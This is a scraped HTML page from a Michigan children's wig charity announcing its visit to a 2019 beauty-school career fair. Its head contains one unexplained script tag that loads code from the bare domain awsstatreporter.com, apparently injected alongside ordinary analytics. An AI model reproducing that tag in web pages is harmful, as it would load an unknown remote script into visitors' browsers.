

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/douglas-j-aveda-royal-oak-career-fair_et393.html?view=9GR26
body_size: 8540
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Douglas J Aveda Royal Oak Career Fair - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about Douglas J Aveda Royal Oak Career Fair. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="Douglas J Aveda Royal Oak Career Fair, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/douglas-j-aveda-royal-oak-career-fair_et393.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Douglas J Aveda Royal Oak Career Fair - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about Douglas J Aveda Royal Oak Career Fair. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/393/douglas-j-aveda-institute--1-6105492-regular.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Douglas J Aveda Royal Oak Career Fair. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/douglas-j-aveda-royal-oak-career-fair_et393.html?view=9GR26">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		Douglas J Aveda Royal Oak Career Fair	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				<span class="event_whentag">When:</span> 03/26/2019 | 3:30 - 5:30 pm                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=393">Add to Outlook</a>
                </div>
			</div>
            			            			<p>Douglas J Aveda Institute in Royal Oak (<span style="color: rgb(34, 34, 34); font-family: Roboto, arial, sans-serif; font-size: small;">409 S Center St, Royal Oak, MI 48067</span>) is hosting a career fair on Tuesday, March 26, 2019 from 3:30 - 5:30 pm. We thank the team and students for inviting us to participate again this year. It's a great opportunity to reach out and connect with our beauty industry! We're looking forward to attending.</p> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-393"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/393/douglas-j-aveda-institute--1-6105492-regular.jpg" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/393/thumbs/douglas-j-aveda-institute--1-6105492-regular.jpg"></a></li></ul></p> 
				
						</td>
	</tr>
	</table>
								<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Credit-Acceptance-Southfield-Fundraiser_ET457.html?view=9GR26" title="Credit Acceptance Southfield Fundraiser"
												><img src="/cm/dpl/images/events/457/th/457.jpg"  alt="457.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Credit-Acceptance-Southfield-Fundraiser_ET457.html?view=9GR26" title="Credit Acceptance Southfield Fundraiser">Credit Acceptance Southfield Fundraiser</a></div>
																														<div class="event_datedescription">
											03/01/2020 - 03/31/2020										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Destination-Imagination-Performance_ET465.html?view=9GR26" title="Destination Imagination Performance"
												><img src="/cm/dpl/images/events/465/th/465.png"  alt="465.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
